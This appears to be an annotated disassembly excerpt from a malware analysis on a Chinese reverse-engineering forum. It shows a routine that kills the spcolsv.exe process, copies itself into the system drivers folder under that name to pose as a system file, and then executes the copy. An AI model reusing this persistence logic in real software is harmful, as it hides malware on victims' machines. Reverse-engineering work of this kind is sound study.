 mov eax, offset aSpcolsv_exe ; 结束spcolsv.exe进程
; 拷贝并覆盖spcolsv.exe文件,伪装成系统文件
call f_FindAndEndProcess
mov eax, offset aSpcolsv_exe ; "spcolsv.exe"
call f_FindAndEndProcess
push 80h
lea eax, [ebp+var_3EC]
call f_GetSystemPath
push [ebp+var_3EC]
push offset aDrivers ; "drivers\\"
push offset aSpcolsv_exe ; "spcolsv.exe"
lea eax, [ebp+szSystemDirversSpcolsv2]
mov edx, 3
call f_StrCombine
mov eax, [ebp+szSystemDirversSpcolsv2]
call f_CheckStr
push eax ; lpFileName
call SetFileAttributesA
push 1 ; dwMilliseconds
call Sleep
push 0
lea eax, [ebp+szSystemPath]
call f_GetSystemPath
push [ebp+szSystemPath]
push offset aDrivers ; "drivers\\"
push offset aSpcolsv_exe ; "spcolsv.exe"
lea eax, [ebp+szSystemDirversSpcolsv3]
mov edx, 3
call f_StrCombine
mov eax, [ebp+szSystemDirversSpcolsv3]
call f_CheckStr
push eax ; lpNewFileName
lea edx, [ebp+szPathName5]
xor eax, eax
call f_GetModuleName
mov eax, [ebp+szPathName5]
call f_CheckStr
push eax ; lpExistingFileName
call CopyFileA
push 1
lea eax, [ebp+szSystemPath3]
call f_GetSystemPath
push [ebp+szSystemPath3]
push offset aDrivers ; "drivers\\"
push offset aSpcolsv_exe ; "spcolsv.exe"
lea eax, [ebp+szSystemDirversSpcolsv4]
mov edx, 3
call f_StrCombine
mov eax, [ebp+szSystemDirversSpcolsv4]
call f_CheckStr
push eax ; lpCmdLine
call WinExec
push 0 ; uExitCode
call ExitProcess_0
吾爱破解论坛
www.52pojie.cn